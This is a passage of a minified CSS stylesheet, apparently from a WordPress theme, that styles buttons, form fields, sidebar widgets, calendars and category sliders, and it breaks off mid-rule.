wave_button{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}to{-webkit-transform:translate(352px);transform:translate(352px)}}#single #comments.hosted nav.pagination a:not(.epcl-shortcode),.button,.epcl-button:not(.epcl-shortcode){display:inline-block;color:#fff;font-size:16px;padding:7px 22px;position:relative;z-index:2;font-family:var(--epcl-font-family);font-weight:600;border-radius:8px;background-color:var(--epcl-main-color);letter-spacing:0;-webkit-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:not(.epcl-shortcode) .epcl-waves,.button .epcl-waves,.epcl-button:not(.epcl-shortcode) .epcl-waves{opacity:0;position:absolute!important;bottom:0!important;top:auto!important;width:100%!important;height:50%!important;-webkit-transform:translateY(12px);-ms-transform:translateY(12px);transform:translateY(12px);-webkit-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).active,#single #comments.hosted nav.pagination a:not(.epcl-shortcode):hover,.button.active,.button:hover,.epcl-button:not(.epcl-shortcode).active,.epcl-button:not(.epcl-shortcode):hover{color:#fff}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).active .epcl-waves,#single #comments.hosted nav.pagination a:not(.epcl-shortcode):hover .epcl-waves,.button.active .epcl-waves,.button:hover .epcl-waves,.epcl-button:not(.epcl-shortcode).active .epcl-waves,.epcl-button:not(.epcl-shortcode):hover .epcl-waves{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).active:hover,.button.active:hover,.epcl-button:not(.epcl-shortcode).active:hover{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-box-shadow:none;box-shadow:none}#single #comments.hosted nav.pagination a.button,#single #comments.hosted nav.pagination a:not(.epcl-shortcode),.button.gradient-button,.epcl-button:not(.epcl-shortcode).gradient-button{background:none}#single #comments.hosted nav.pagination a.button:before,#single #comments.hosted nav.pagination a:not(.epcl-shortcode):before,.button.gradient-button:before,.epcl-button:not(.epcl-shortcode).gradient-button:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:var(--epcl-gradient-color);z-index:-1;border-radius:8px;-webkit-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).black,.button.black,.epcl-button:not(.epcl-shortcode).black{background:var(--epcl-black)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).black:hover,.button.black:hover,.epcl-button:not(.epcl-shortcode).black:hover{-webkit-box-shadow:2px 2px 0px 0px #fff;box-shadow:2px 2px 0px 0px #fff}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).small,.button.small,.epcl-button:not(.epcl-shortcode).small{font-size:12px;padding:5px 15px;border-radius:4px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).small:before,.button.small:before,.epcl-button:not(.epcl-shortcode).small:before{border-radius:4px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).small.bordered:hover:after,.button.small.bordered:hover:after,.epcl-button:not(.epcl-shortcode).small.bordered:hover:after{left:-4px;top:-4px}#single #comments.hosted nav.pagination a.button,#single #comments.hosted nav.pagination a:not(.epcl-shortcode),.button.medium,.epcl-button:not(.epcl-shortcode).medium{font-size:13px;padding:7px 15px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).large,.button.large,.epcl-button:not(.epcl-shortcode).large{font-size:20px;padding:8px 40px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).icon i,#single #comments.hosted nav.pagination a:not(.epcl-shortcode).icon svg,.button.icon i,.button.icon svg,.epcl-button:not(.epcl-shortcode).icon i,.epcl-button:not(.epcl-shortcode).icon svg{vertical-align:middle;position:relative;top:-2px;margin-right:3px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).icon svg,.button.icon svg,.epcl-button:not(.epcl-shortcode).icon svg{width:17px;height:17px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).icon svg.large,.button.icon svg.large,.epcl-button:not(.epcl-shortcode).icon svg.large{width:20px;height:20px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).icon.right-icon svg,.button.icon.right-icon svg,.epcl-button:not(.epcl-shortcode).icon.right-icon svg{margin-right:0;margin-left:3px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).rounded,.button.rounded,.epcl-button:not(.epcl-shortcode).rounded{border-radius:100px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).circle,.button.circle,.epcl-button:not(.epcl-shortcode).circle{padding:0;width:40px;height:40px;border-radius:50%;text-align:center;line-height:40px;font-size:16px;overflow:hidden}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).circle i.fa,.button.circle i.fa,.epcl-button:not(.epcl-shortcode).circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).circle:hover,.button.circle:hover,.epcl-button:not(.epcl-shortcode).circle:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).dark,.button.dark,.epcl-button:not(.epcl-shortcode).dark{background-color:var(--epcl-black);color:#fff}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).white,.button.white,.epcl-button:not(.epcl-shortcode).white{background:#fff;color:var(--epcl-black)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).white svg,.button.white svg,.epcl-button:not(.epcl-shortcode).white svg{fill:var(--epcl-black)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).light,.button.light,.epcl-button:not(.epcl-shortcode).light{background-color:var(--epcl-boxes-background-color);color:var(--epcl-black);border:1px solid var(--epcl-border-color)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).red-gradient,.button.red-gradient,.epcl-button:not(.epcl-shortcode).red-gradient{background:-webkit-gradient(linear,left top,right top,from(#EC008C),to(#FC6767));background:linear-gradient(90deg,#EC008C 0%,#FC6767 100%)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).purple-gradient,.button.purple-gradient,.epcl-button:not(.epcl-shortcode).purple-gradient{background:linear-gradient(135deg,#4776E6 0%,#8E54E9 100%)}#single #comments.hosted nav.pagination a:not(.epcl-shortcode) i.fa,.button i.fa,.epcl-button:not(.epcl-shortcode) i.fa{font-size:85%;margin-left:5px}#single #comments.hosted nav.pagination a:not(.epcl-shortcode).loading:after,.button.loading:after,.epcl-button:not(.epcl-shortcode).loading:after{padding:0;margin-left:7px;content:"";display:inline-block;vertical-align:middle;top:-2px;left:0;position:relative;height:12px;width:12px;border:2px solid #fff;border-radius:100%;border-right-color:transparent;border-top-color:transparent;-webkit-animation:spin .5s infinite linear;animation:spin .5s infinite linear}.wp-element-button{display:inline-block;color:#fff;font-size:16px;padding:7px 22px;position:relative;z-index:2;font-family:var(--epcl-font-family);font-weight:600;border-radius:8px;background-color:var(--epcl-main-color);letter-spacing:0;-webkit-transition:all 300ms ease;transition:all 300ms ease;overflow:hidden}.wp-element-button .epcl-waves{opacity:0;position:absolute!important;bottom:0!important;top:auto!important;width:100%!important;height:50%!important;-webkit-transform:translateY(12px);-ms-transform:translateY(12px);transform:translateY(12px);-webkit-transition:all 300ms ease;transition:all 300ms ease}.wp-element-button.active,.wp-element-button:hover{color:#fff}.wp-element-button.active .epcl-waves,.wp-element-button:hover .epcl-waves{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.wp-element-button.active:hover{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-box-shadow:none;box-shadow:none}#single #comments.hosted nav.pagination a.wp-element-button,.wp-element-button.gradient-button{background:none}#single #comments.hosted nav.pagination a.wp-element-button:before,.wp-element-button.gradient-button:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:var(--epcl-gradient-color);z-index:-1;border-radius:8px;-webkit-transition:all 300ms ease;transition:all 300ms ease}.wp-element-button.black{background:var(--epcl-black)}.wp-element-button.black:hover{-webkit-box-shadow:2px 2px 0px 0px #fff;box-shadow:2px 2px 0px 0px #fff}.wp-element-button.small{font-size:12px;padding:5px 15px;border-radius:4px}.wp-element-button.small:before{border-radius:4px}.wp-element-button.small.bordered:hover:after{left:-4px;top:-4px}#single #comments.hosted nav.pagination a.wp-element-button,.wp-element-button.medium{font-size:13px;padding:7px 15px}.wp-element-button.large{font-size:20px;padding:8px 40px}.wp-element-button.icon i,.wp-element-button.icon svg{vertical-align:middle;position:relative;top:-2px;margin-right:3px}.wp-element-button.icon svg{width:17px;height:17px}.wp-element-button.icon svg.large{width:20px;height:20px}.wp-element-button.icon.right-icon svg{margin-right:0;margin-left:3px}.wp-element-button.rounded{border-radius:100px}.wp-element-button.circle{padding:0;width:40px;height:40px;border-radius:50%;text-align:center;line-height:40px;font-size:16px;overflow:hidden}.wp-element-button.circle i.fa{margin:0;vertical-align:middle}.wp-element-button.circle:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.wp-element-button.dark{background-color:var(--epcl-black);color:#fff}.wp-element-button.white{background:#fff;color:var(--epcl-black)}.wp-element-button.white svg{fill:var(--epcl-black)}.wp-element-button.light{background-color:var(--epcl-boxes-background-color);color:var(--epcl-black);border:1px solid var(--epcl-border-color)}.wp-element-button.red-gradient{background:-webkit-gradient(linear,left top,right top,from(#EC008C),to(#FC6767));background:linear-gradient(90deg,#EC008C 0%,#FC6767 100%)}.wp-element-button.purple-gradient{background:linear-gradient(135deg,#4776E6 0%,#8E54E9 100%)}.wp-element-button i.fa{font-size:85%;margin-left:5px}.wp-element-button.loading:after{padding:0;margin-left:7px;content:"";display:inline-block;vertical-align:middle;top:-2px;left:0;position:relative;height:12px;width:12px;border:2px solid #fff;border-radius:100%;border-right-color:transparent;border-top-color:transparent;-webkit-animation:spin .5s infinite linear;animation:spin .5s infinite linear}.wp-element-button:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;background:var(--epcl-gradient-color);-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);z-index:-1}.wp-element-button:after{content:'';position:absolute;left:-352px;top:100%;background:var(--wpr-bg-54856cef-984c-4b66-9a7b-035ad5c2a589) repeat-x;width:704px;height:50%;z-index:2;opacity:0.4;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-animation:wave_button 7s cubic-bezier(0.55,0.5,0.45,0.5) infinite;animation:wave_button 7s cubic-bezier(0.55,0.5,0.45,0.5) infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.wp-element-button:hover:after{-webkit-animation-play-state:running;animation-play-state:running;top:60%}.inputbox,input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#fff;border:1px solid transparent;color:var(--epcl-black);font-size:14px;font-family:var(--epcl-title-font-family);line-height:1.8;letter-spacing:0.25px;padding:15px 25px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;border:1px solid var(--epcl-border-color);border-radius:8px;-webkit-transition:all 300ms ease;transition:all 300ms ease}.inputbox::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--epcl-titles-color);color:#667995}.inputbox:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:var(--epcl-titles-color);color:#667995}.inputbox::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:var(--epcl-titles-color);color:#667995}.inputbox:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:var(--epcl-titles-color);color:#667995}.inputbox:focus,input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#d3e0ef}.inputbox.rounded{border-radius:100px}.inputbox.large{height:54px;padding:15px 35px;font-size:15px;letter-spacing:0.5px}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px}button[type=submit],input[type=submit]{display:inline-block;color:#fff;font-size:16px;padding:7px 22px;position:relative;z-index:2;font-family:var(--epcl-font-family);font-weight:600;border-radius:8px;background-color:var(--epcl-main-color);letter-spacing:0;-webkit-transition:all 300ms ease;transition:all 300ms ease;background:var(--epcl-gradient-color);font-family:var(--epcl-title-font-family);font-size:18px;padding:12px 35px;font-weight:600;position:relative;z-index:2;overflow:hidden;transition:all 300ms ease}button[type=submit] .epcl-waves,input[type=submit] .epcl-waves{opacity:0;position:absolute!important;bottom:0!important;top:auto!important;width:100%!important;height:50%!important;-webkit-transform:translateY(12px);-ms-transform:translateY(12px);transform:translateY(12px);-webkit-transition:all 300ms ease;transition:all 300ms ease}button[type=submit].active,button[type=submit]:hover,input[type=submit].active,input[type=submit]:hover{color:#fff}button[type=submit].active .epcl-waves,button[type=submit]:hover .epcl-waves,input[type=submit].active .epcl-waves,input[type=submit]:hover .epcl-waves{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}button[type=submit].active:hover,input[type=submit].active:hover{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-box-shadow:none;box-shadow:none}button[type=submit].gradient-button,input[type=submit].gradient-button{background:none}button[type=submit].gradient-button:before,input[type=submit].gradient-button:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:var(--epcl-gradient-color);z-index:-1;border-radius:8px;-webkit-transition:all 300ms ease;transition:all 300ms ease}button[type=submit].black,input[type=submit].black{background:var(--epcl-black)}button[type=submit].black:hover,input[type=submit].black:hover{-webkit-box-shadow:2px 2px 0px 0px #fff;box-shadow:2px 2px 0px 0px #fff}button[type=submit].small,input[type=submit].small{font-size:12px;padding:5px 15px;border-radius:4px}button[type=submit].small:before,input[type=submit].small:before{border-radius:4px}button[type=submit].small.bordered:hover:after,input[type=submit].small.bordered:hover:after{left:-4px;top:-4px}button[type=submit].medium,input[type=submit].medium{font-size:13px;padding:7px 15px}button[type=submit].large,input[type=submit].large{font-size:20px;padding:8px 40px}button[type=submit].icon i,button[type=submit].icon svg,input[type=submit].icon i,input[type=submit].icon svg{vertical-align:middle;position:relative;top:-2px;margin-right:3px}button[type=submit].icon svg,input[type=submit].icon svg{width:17px;height:17px}button[type=submit].icon svg.large,input[type=submit].icon svg.large{width:20px;height:20px}button[type=submit].icon.right-icon svg,input[type=submit].icon.right-icon svg{margin-right:0;margin-left:3px}button[type=submit].rounded,input[type=submit].rounded{border-radius:100px}button[type=submit].circle,input[type=submit].circle{padding:0;width:40px;height:40px;border-radius:50%;text-align:center;line-height:40px;font-size:16px;overflow:hidden}button[type=submit].circle i.fa,input[type=submit].circle i.fa{margin:0;vertical-align:middle}button[type=submit].circle:hover,input[type=submit].circle:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}button[type=submit].dark,input[type=submit].dark{background-color:var(--epcl-black);color:#fff}button[type=submit].white,input[type=submit].white{background:#fff;color:var(--epcl-black)}button[type=submit].white svg,input[type=submit].white svg{fill:var(--epcl-black)}button[type=submit].light,input[type=submit].light{background-color:var(--epcl-boxes-background-color);color:var(--epcl-black);border:1px solid var(--epcl-border-color)}button[type=submit].red-gradient,input[type=submit].red-gradient{background:-webkit-gradient(linear,left top,right top,from(#EC008C),to(#FC6767));background:linear-gradient(90deg,#EC008C 0%,#FC6767 100%)}button[type=submit].purple-gradient,input[type=submit].purple-gradient{background:linear-gradient(135deg,#4776E6 0%,#8E54E9 100%)}button[type=submit] i.fa,input[type=submit] i.fa{font-size:85%;margin-left:5px}button[type=submit].loading:after,input[type=submit].loading:after{padding:0;margin-left:7px;content:"";display:inline-block;vertical-align:middle;top:-2px;left:0;position:relative;height:12px;width:12px;border:2px solid #fff;border-radius:100%;border-right-color:transparent;border-top-color:transparent;-webkit-animation:spin .5s infinite linear;animation:spin .5s infinite linear}button[type=submit]:before,input[type=submit]:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;background:var(--epcl-gradient-color);-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);z-index:-1}button[type=submit]:after,input[type=submit]:after{content:'';position:absolute;left:-352px;top:100%;background:var(--wpr-bg-0fe36b62-36c9-45c6-abc7-dbcd6283b0a2) repeat-x;width:704px;height:50%;z-index:2;opacity:0.4;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-animation:wave_button 7s cubic-bezier(0.55,0.5,0.45,0.5) infinite;animation:wave_button 7s cubic-bezier(0.55,0.5,0.45,0.5) infinite;-webkit-animation-play-state:paused;animation-play-state:paused}button[type=submit]:hover:after,input[type=submit]:hover:after{-webkit-animation-play-state:running;animation-play-state:running;top:60%}select{max-width:100%;height:auto;border:0;padding-right:25px;background:#fff url("[data-uri]") no-repeat 97% center!important;background-size:9px 6px!important;border:1px solid var(--epcl-border-color);font:16px var(--epcl-font-family);outline:0;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}select option{color:#222;background:#fff}button{-webkit-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:15px}form.search-form{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex}form.search-form input.search-field{margin-bottom:0;border-radius:8px 0 0 8px}form.search-form .submit{color:#fff;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:0 8px 8px 0}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 span.wpcf7-not-valid-tip{color:var(--epcl-main-color);font-size:0.9em}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-spinner{background:var(--epcl-gradient-color);opacity:1}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:var(--epcl-main-color);color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:8px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}.wpcf7 form.sent .wpcf7-response-output{background:#13ab51}.widget{padding:35px 40px;position:relative;z-index:2;border-radius:13px;background:var(--epcl-boxes-background-color);border:1px solid var(--epcl-boxes-border-color)}.widget .widget-title,.widget .wp-block-heading{margin-bottom:25px;padding-left:0px;font-weight:800}.widget .widget-title:before,.widget .wp-block-heading:before{left:-40px;background-size:25px 14px;margin-top:-1px}.widget .widget-title svg.decoration,.widget .wp-block-heading svg.decoration{width:24px;height:14px;left:-40px}.widget .widget-title span,.widget .wp-block-heading span{background:none}.widget .widget-title .border,.widget .wp-block-heading .border{display:none}.widget:last-child:after{display:none}.widget select{font-size:15px;background:#fff url("[data-uri]") no-repeat 97% center!important;background-size:9px 6px!important}.widget_text{font-size:15px}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text a{font-weight:600}.widget_text p:last-of-type{margin-bottom:0}.widget_epcl_tag_cloud a,.widget_tag_cloud a{margin-bottom:12px;margin-right:10px}.widget_text{font-size:14px}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text a{font-weight:500}.widget_text p:last-of-type{margin-bottom:0}.widget_search label,.wp-block-search label{font-weight:800;padding-bottom:10px;font-size:24px;display:inline-block}.widget_search .search-field,.widget_search .wp-block-search__input,.wp-block-search .search-field,.wp-block-search .wp-block-search__input{padding-left:15px;font-size:13px!important;background:#fff;margin-bottom:0}.widget_search .wp-block-search__button,.wp-block-search .wp-block-search__button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:0px 25px}.widget_search form .submit,.wp-block-search form .submit{right:0px}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid var(--epcl-boxes-border-color)}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:14px;display:inline-block}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid var(--epcl-boxes-border-color)}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select{border-color:var(--epcl-boxes-border-color)}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:700}.widget_recent_comments ul>li a{display:inline}.widget_recent_entries>ul>li:before{background-image:url("[data-uri]")}.widget_archive>ul>li:before{background-image:url("[data-uri]")}.widget_recent_comments>ul>li{padding-left:27px}.widget_recent_comments>ul>li:before{content:'';position:absolute;left:0;top:7px;width:16px;height:16px;background-size:16px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M7.291 20.824L2 22l1.176-5.291A9.956 9.956 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.956 9.956 0 0 1-4.709-1.176zm.29-2.113l.653.35A7.955 7.955 0 0 0 12 20a8 8 0 1 0-8-8c0 1.334.325 2.618.94 3.766l.349.653-.655 2.947 2.947-.655z' fill='rgba(255,72,106,1)'/%3E%3C/svg%3E")}.widget_rss>ul>li:before{background-image:url("[data-uri]")}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories,.wp-block-archives-list,.wp-block-categories,.wp-block-page-list{font-size:14px}.widget_archive li,.widget_categories li,.wp-block-archives-list li,.wp-block-categories li,.wp-block-page-list li{text-align:right;background:none;line-height:30px;margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid var(--epcl-boxes-border-color)}.widget_archive li:last-of-type,.widget_categories li:last-of-type,.wp-block-archives-list li:last-of-type,.wp-block-categories li:last-of-type,.wp-block-page-list li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0;-o-border-image:none;border-image:none}.widget_archive li:after,.widget_categories li:after,.wp-block-archives-list li:after,.wp-block-categories li:after,.wp-block-page-list li:after{content:'';display:block;clear:both}.widget_archive li span,.widget_categories li span,.wp-block-archives-list li span,.wp-block-categories li span,.wp-block-page-list li span{display:inline-block;padding:0;color:#fff;background:var(--epcl-gradient-color);font-family:var(--epcl-title-font-family);width:25px;height:25px;text-align:center;line-height:25px;font-weight:700;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box;top:-2px;position:relative;border-radius:50%}.widget_archive li,.widget_categories li,.wp-block-archives-list li,.wp-block-categories li,.wp-block-page-list li{clear:both}.widget_archive li a,.widget_categories li a,.wp-block-archives-list li a,.wp-block-categories li a,.wp-block-page-list li a{float:left}.widget_epcl_tag_cloud{display:block}.widget_epcl_tag_cloud a{font-size:13px!important;margin-bottom:12px;margin-right:12px}.widget_recent_entries .post-date{font-size:13px;display:block;color:var(--epcl-black)}.widget_media_audio a:before{display:none}.widget_calendar,.wp-block-calendar{font-size:14px}.widget_calendar table,.wp-block-calendar table{width:100%;border-collapse:separate}.widget_calendar table caption,.wp-block-calendar table caption{margin-bottom:10px;font-weight:600}.widget_calendar table thead,.wp-block-calendar table thead{background:var(--epcl-gradient-color);color:#fff}.widget_calendar table th,.wp-block-calendar table th{font-weight:600;border:0}.widget_calendar table td,.wp-block-calendar table td{border-top:1px solid var(--epcl-boxes-border-color);text-align:center}.widget_calendar table td a,.wp-block-calendar table td a{font-weight:700}.widget_calendar table td,.widget_calendar table th,.wp-block-calendar table td,.wp-block-calendar table th{padding:5px}.widget_calendar table #today,.wp-block-calendar table #today{font-weight:bold}.widget_calendar table #prev,.wp-block-calendar table #prev{text-align:left}.widget_calendar table #next,.wp-block-calendar table #next{text-align:right}.widget_calendar .wp-calendar-nav-next,.wp-block-calendar .wp-calendar-nav-next{float:right}.widget_calendar nav,.wp-block-calendar nav{margin-top:10px}.widget_calendar nav a,.wp-block-calendar nav a{font-weight:bold}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 5px}.widget_media_gallery a img{border:1px solid var(--epcl-border-color)!important;border-radius:8px;-webkit-transition:all 300ms var(--epcl-transition-bezier);transition:all 300ms var(--epcl-transition-bezier)}.widget_media_gallery a:hover img{-webkit-box-shadow:var(--epcl-small-shadow);box-shadow:var(--epcl-small-shadow);-webkit-transform:translate(-2px,-2px);-ms-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:13px}.widget_rss .rss-date{display:block;margin-top:10px}.widget_rss .rsswidget{font-family:var(--epcl-title-font-family);font-weight:700;color:var(--epcl-black)}.widget_rss .rsswidget:hover{color:var(--epcl-main-color)}.widget_rss cite{font-weight:700}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_category_slider .slick-slider{margin:0}.widget_epcl_category_slider .slick-slider .item{padding:5px 0 0}.widget_epcl_category_slider .slick-slider .item a{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 5px}.widget_epcl_category_slider .slick-slider .item img{border-radius:13px;width:100%;height:200px;-o-object-fit:cover;object-fit:cover;-webkit-box-shadow:var(--epcl-small-shadow);box-shadow:var(--epcl-small-shadow)}.widget_epcl_category_slider .slick-slider .item .count,.widget_epcl_category_slider .slick-slider .item .name{display:block;text-align:left;max-width:185px}#single #comments.hosted .comment .widget_epcl_category_slider .slick-slider .item .comment-author,.widget_epcl_category_slider .slick-slider .item #single #comments.hosted .comment .comment-author,.widget_epcl_category_slider .slick-slider .item .title,.widget_epcl_category_slider .slick-slider .item .wpcf7 label,.wpcf7 .widget_epcl_category_slider .slick-slider .item label{margin-top:20px;margin-bottom:3px;font-size:17px;-webkit-transition:all 300ms ease;transition:all 300ms ease}.widget_epcl_category_slider .slick-slider .item .count{color:var(--epcl-black);font-size:13px}#single #comments.hosted .comment .widget_epcl_category_slider .slick-slider .item a:hover .comment-author,.widget_epcl_category_slider .slick-slider .item a:hover #single #comments.hosted .comment .comment-author,.widget_epcl_category_slider .slick-slider .item a:hover .title,.widget_epcl_category_slider .slick-slider .item a:hover .wpcf7 label,.wpcf7 .widget_epcl_category_slider .slick-slider .item a:hover label{color:var(--epcl-main-color)}.widget_epcl_category_slider .thumb{display:block;width:100%}.widget_epcl_about .avatar{margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;width:70px;height:70px;-webkit-box-shadow:0px 8px 